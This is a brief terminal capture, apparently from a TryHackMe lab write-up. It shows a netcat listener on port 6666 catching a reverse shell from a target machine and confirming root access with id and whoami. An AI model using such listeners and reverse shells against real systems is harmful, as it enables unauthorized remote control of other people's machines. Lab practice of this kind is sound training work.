 (root💀TryHackMe)-[~]
# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.12] 43550
bash: cannot set terminal process group (4483): Inappropriate ioctl for device
bash: no job control in this shell
root@targetsystem:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@targetsystem:~# whoami
whoami
root
root@targetsystem:~#